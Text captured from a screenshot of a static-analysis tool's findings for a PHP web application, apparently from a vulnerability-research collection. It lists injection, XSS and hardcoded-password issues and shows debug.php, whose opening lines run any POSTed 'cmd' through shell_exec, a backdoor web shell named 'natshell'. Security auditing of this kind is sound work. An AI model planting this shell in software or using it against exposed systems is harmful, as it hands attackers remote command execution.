 Audit Workbench
File Edit Tools Options Help
Summary | Audit Guide | Scan | Reports | Smart View
Filter Set: Quick View My Issues
1207 10 0 0 ... 1217
Critical (1207)
Group By: Category
class_public.php:3228 (Shared Sink) - [0 / 3]
class_public.php:3234 (Shared Sink) - [0 / 3]
class_public.php:3237 (Shared Sink) - [0 / 3]
class_public.php:3240 (Shared Sink) - [0 / 3]
db_restore.php:28 (Command Injection)
db_restore.php:34 (Command Injection)
db_restore.php:36 (Command Injection)
debug.php:5 (Command Injection)
services_mysql.php:9 (Command Injection)
system_publicnotice.php:62 (Command Injection)
Cross-Site Scripting: Persistent - [0 / 129]
Cross-Site Scripting: Reflected - [0 / 573]
Password Management: Hardcoded Password - [0 / 7]
Password Management: Password in HTML Form - [0 / 4]
Path Manipulation - [0 / 15]
Privacy Violation - [0 / 9]
Privacy Violation: Password - [0 / 5]
SQL Injection - [0 / 430]
Advanced...
Analysis Evidence
debug.php:4 - Read $_POST['cmd']
smsregconfig... system_publ... aaacron.php debug.php services_mys... alcatel_not... user_move.php »23
1 #!/bin/php
2 <?php
3 if($_POST){
4 $cmd = $_POST['cmd'];
5 echo shell_exec($cmd);
6 exit;
7 }
8 ?>
9 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
10 <html xmlns="http://www.w3.org/1999/xhtml">
11 <head>
12 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
13 <meta http-equiv="X-UA-Compatible" content="IE=8" />
14 <title>natshell</title>
15 <script src="/js/jquery-1.11.2.min.js" type="text/javascript"></script>
16 <script type="text/javascript">
17 var arrRecallBuffer = new Array();
18 var flag = false;
19 var intRecallPtr = 0;
20 var arrLength = 0;
21 function frmExecPlus_onSubmit(){
22 var txtCommand = $("#txtCommand").val().trim();
23 if(txtCommand == ""){
24 $("#message").html(" hell").css("color","red");
25 }else{
26 $("#message").html("");
27 arrLength = arrRecallBuffer.length;
28 if(arrLength == 0){
29 arrRecallBuffer[0] = txtCommand;
30 arrLength = 1;
31 } else {
32 for(var i=0; i<arrLength; i++){
33 if(txtCommand == arrRecallBuffer[i]){
34 flag = true;
35 break;
PeiQi 文库
Summary Details Recommendations History Diagram Screenshots Filters Warnings